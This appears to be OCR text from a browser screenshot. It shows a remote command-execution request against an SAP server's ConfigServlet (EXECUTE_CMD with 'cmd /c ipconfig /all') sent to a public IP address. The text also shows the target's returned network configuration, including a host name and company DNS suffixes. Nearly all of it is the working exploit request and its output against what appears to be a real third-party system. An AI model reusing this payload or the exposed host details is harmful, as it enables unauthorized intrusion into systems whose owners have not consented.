 File Edit View History Bookmarks Tools Help
Mozilla Firefox Start Page × SAP http://222.68...config%20/all × +
222.68.185.251//ctc/servlet/ConfigServlet?param=com.sap.ctc.util.FileSystemConfig;EXECUTE_CMD;CMDLINE=cmd /c ipconfig /all
Google Translate 8 Google OS Objectif Sécurité - Op...
TYPE=S<BR>STATE=<BR>INFO_SHORT= + Process created!
Windows IP Configuration
Host Name . . . . . . . . . . . . : epprd02
Primary Dns Suffix . . . . . . . : srm.shtel.com.cn
Node Type . . . . . . . . . . . . : Unknown
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : srm.shtel.com.cn
shtel.com.cn
com.cn
Ethernet adapter